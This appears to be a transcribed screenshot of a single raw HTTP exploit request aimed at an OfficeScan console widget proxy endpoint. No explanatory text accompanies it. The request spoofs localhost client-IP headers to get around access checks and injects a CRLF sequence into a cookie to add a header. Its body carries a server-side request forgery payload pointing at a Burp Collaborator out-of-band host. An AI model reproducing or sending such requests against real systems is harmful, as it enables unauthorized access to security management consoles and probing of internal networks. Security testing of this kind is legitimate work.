 1. POST /officescan/console/html/widget/proxy_controller.php HTTP/1.1
2. Host: 12.0.0.200
3. User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/47.0.2526.73 Safari/537.36
4. Accept: application/json
5. Accept-Language: en-US,en;q=0.5
6. Accept-Encoding: gzip, deflate
7. X-Requested-With: XMLHttpRequest
8. X-Request: JSON
9. X-CSRFToken: o6qjdkto700a43nfslqpjl0rm5
10. Content-type: application/x-www-form-urlencoded; charset=utf-8
11. Referer: https://12.0.0.200:8445/widget/index.php
12. Content-Length: 192
13. Cookie: JSESSIONID=C2DC56BE1093D0232440A1E469D862D3; CurrentLocale=en-US;
PHPSESSID=o6qjdkto700a43nfslqpjl0rm5; un=7164ceee6266e893181da6c33936e4a4;
userID=1; LANG=en;
wids=modImsvaSystemUseageWidget%2CmodImsvaMailsQueueWidget%2CmodImsvaQuarantineWidg
et%2CmodImsvaArchiveWidget%2C; lastID=4; cname=dashBoard; theme=default; lastTab=3;
trialGroups=newmenu%0D%0AX-Footle:%20bootle
14. X-Forwarded-For: 127.0.0.1
15. True-Client-Ip: 127.0.0.1
16. Connection: close
17.
18. module=modSimple&userGenerated=1&serverid=1&url=http://azdrkpoar6muaemvbglzqxzbg2mt
ai.burpcollaborator.net/